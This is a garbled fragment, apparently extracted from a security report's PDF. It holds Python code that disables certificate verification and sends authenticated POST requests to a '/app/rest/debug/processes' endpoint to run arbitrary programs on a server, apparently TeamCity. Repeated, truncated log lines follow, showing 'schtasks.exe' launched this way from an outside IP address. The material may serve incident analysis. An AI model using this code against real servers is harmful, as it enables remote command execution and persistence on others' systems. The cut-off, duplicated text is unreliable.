 ctx = ssl.create_default_context()
ctx.check_hostname = False
ctx.verify_mode = ssl.CERT_NONE
# Run cmd
headers = {
"Authorization": f"Bearer {token}",
}
try:
exePath, params = args.split(maxsplit=1)
except:
exePath = args
params = []
urlExePath = "exePath=" + quote_plus(exePath, safe="")
if params:
urlParams = "&params=" + "&params=".join(
quote_plus(param, safe="") for param in params.split()
)
else:
urlParams = ""
url = f"{host}/app/rest/debug/processes?{urlExePath}{urlParams}"
request = Request(
method="POST",
url=url,
headers=headers,
)
try:
response = (
thentication; POST '/app/rest/debug/processes?exePath=schtasks.exe&params=%
dateService%22&params=%2Ff', from client 45.138.16.63:51750, user-agent 'Python-urllib/3.10',
uthentication; POST '/app/rest/debug/processes?exePath=schtasks.exe&params=%
dateService%22&params=%2Ff', from client 45.138.16.63:51750, user-agent 'Python-urllib/3.10',
tid=20 nid=20 waiting on java.util.concurrent.locks.ReentrantReadWriteLock$NonfairSync@
thentication; POST '/app/rest/debug/processes?exePath=schtasks.exe&params=%
dateService%22&params=%2Ff', from client 45.138.16.63:51750, user-agent 'Python-urllib/3.10',